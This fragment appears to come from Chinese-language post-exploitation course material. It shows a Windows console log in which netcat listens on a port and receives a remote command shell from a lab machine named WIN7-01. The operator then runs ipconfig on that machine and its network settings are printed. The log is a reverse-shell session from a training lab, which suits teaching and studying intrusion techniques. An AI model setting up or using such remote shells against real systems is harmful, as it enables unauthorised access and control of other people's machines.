 D:\learning_player\msb_videos\06-后渗透\内网隧道代理技术\工具\netcat\netcat>nc64.exe -lvvp 1112
listening on [any] 1112 ...
connect to [192.168.15.1] from WIN7-01 [192.168.15.115] 54439
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\hsw\Desktop\netcat\netcat>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a883:ca39:14c5:1004%21
IPv4 地址 . . . . . . . . . . . . : 192.168.50.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开